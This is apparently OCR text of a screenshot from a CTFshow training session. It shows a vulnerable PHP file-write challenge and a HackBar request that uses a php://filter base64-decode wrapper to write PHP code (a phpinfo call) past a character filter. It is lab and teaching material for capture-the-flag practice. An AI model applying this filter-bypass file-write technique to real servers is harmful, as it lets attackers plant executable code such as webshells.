 CTFshow私教课
7d07ca4e-6c21-42bb-990d-d
192.168.1.233/my3.php
不安全 7d07ca4e-6c21-42bb-990d-d4fe095e049d.challenges.ctfer.com:8080/?file=php://filter/write=convert.base64-decode/resource=1.php
<?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
$file = $_GET['file'];
$content = $_POST['content'];
if(preg_match("/\<|\>|\;|\(|\?/i")){
die("content not safe");
}
file_put_contents($file,$content);
?>
owhhb4188
Elements Console Sources Performance Network Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://7d07ca4e-6c21-42bb-990d-d4fe095e049d.challenges.ctfer.com:8080/?file=php://filter/write=convert.base64-decode/resource=1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
content=PD9waHAgcGhwaW5mbygpOz8%2b
攻击脚本 day4 7d07ca4e-6c21-4... Burp Suite Profes... phpstudy_pro 笔记.txt - 无标题 (... PHP Manual 中国蚁剑 计算器 英 20:12:41
NeverMore的共享屏幕 2022/12/30